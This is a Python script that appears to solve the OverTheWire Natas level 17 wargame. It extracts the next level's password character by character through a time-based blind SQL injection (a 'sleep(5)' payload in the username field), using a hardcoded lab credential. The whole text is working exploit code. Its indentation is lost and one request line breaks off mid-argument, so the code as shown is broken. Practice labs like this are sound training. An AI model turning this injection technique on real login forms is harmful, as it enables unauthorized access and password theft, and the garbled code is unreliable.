 #!/bin/python3
import requests
import re
from string import *
chacters = ascii_lowercase + ascii_uppercase + digits
username = 'natas17'
password = 'XkEuChE0SbnKBvH1RU7ksIb9uuLmI7sd'
url = f'http://{username}.natas.labs.overthewire.org/'
session = requests.Session()
chars_seen = []
while(True):
for ch in chacters:
print(f"Currently Testing: {''.join(chars_seen) + ch}")
response = session.post(url, data = { 'username' : f'natas18" and (select sleep(5) from users where binary password like \'{"".join(chars_seen) + ch}%\') #' }, auth
content = response.text
if ( response.elapsed.total_seconds() > 5.0 ):
chars_seen.append(ch)
break
if ( len(chars_seen) == 32 ):
exit(f"Done! The Password is: {''.join(chars_seen)}")